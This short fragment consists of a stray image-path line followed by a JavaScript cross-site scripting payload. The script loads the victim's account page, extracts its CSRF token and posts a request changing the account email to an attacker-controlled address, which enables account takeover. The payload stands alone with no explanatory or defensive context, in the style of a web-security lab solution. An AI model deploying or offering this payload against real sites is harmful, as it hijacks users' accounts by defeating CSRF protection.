 <script>
var req = new XMLHttpRequest();
req.onload = change;
req.open('get','/my-account',true);
req.send();

function change() {
    var token = this.responseText.match(/name="csrfToken" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/change-email', true);
    changeReq.send('email=attacker@gmail.com&token='+token)
};
</script>